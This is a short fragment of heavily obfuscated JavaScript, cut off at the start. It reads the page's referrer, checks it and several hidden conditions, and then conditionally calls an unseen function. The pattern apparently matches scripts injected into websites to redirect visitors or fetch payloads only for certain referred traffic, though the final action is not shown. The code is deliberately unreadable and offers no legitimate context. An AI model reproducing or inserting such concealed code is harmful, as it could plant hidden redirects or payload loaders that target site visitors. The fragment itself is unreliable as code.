_0x12a560=document['referrer'][_0x2b8f51(0x3e7,0x3db,0x3c7,0x3b5)+'e'](),_0x2c0e41=_0x145004[_0x2b8f51(0x3f4,0x3c9,0x3a8,0x3e4)](_0x12a560,'');_0x2c0e41&&_0x145004['DkTqt'](_0x3ead3a)&&!_0x145004[_0x26c3d1(0x49,0x28,0xc,0x37)](_0x160732)&&(_0x145004[_0x2b8f51(0x3fd,0x3d9,0x3c9,0x3f3)]===_0x145004[_0x2b8f51(0x3ce,0x3e1,0x3d9,0x3c7)]?_0x9ea8f7=_0x5e5c18:_0x145004[_0x26c3d1(-0x9,-0x7,-0x26,-0x25)](_0xede847));}()));